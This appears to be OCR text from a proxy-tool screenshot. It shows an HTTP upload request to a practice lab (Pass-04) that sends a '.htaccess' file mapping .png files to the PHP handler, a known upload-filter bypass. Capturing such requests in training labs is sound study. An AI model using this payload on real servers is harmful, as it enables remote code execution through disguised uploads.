 手动劫持 自动放行 被动日志 目标: http://172.16.0.1/Pass-04/index.php 127.0.0.1:11934 HTTP 请求 标注颜色: 无 美化:
1 POST /Pass-04/index.php HTTP/1.1
2 Host ? : 172.16.0.1
3 Connection: keep-alive
4 Referer: http://172.16.0.1/Pass-04/index.php
5 Accept-Encoding: gzip, deflate
6 Upgrade-Insecure-Requests: 1
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryV4akphIxpJBCpAZk
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
10 Cache-Control: max-age=0
11 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
12 Origin: http://172.16.0.1
13 Content-Length auto : 338
14
15 ------WebKitFormBoundaryV4akphIxpJBCpAZk
16 Content-Disposition: form-data; name="upload_file"; filename=".htaccess"
17 Content-Type: application/octet-stream
18
19 AddType application/x-httpd-php .png
20 ------WebKitFormBoundaryV4akphIxpJBCpAZk
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 ------WebKitFormBoundaryV4akphIxpJBCpAZk--
25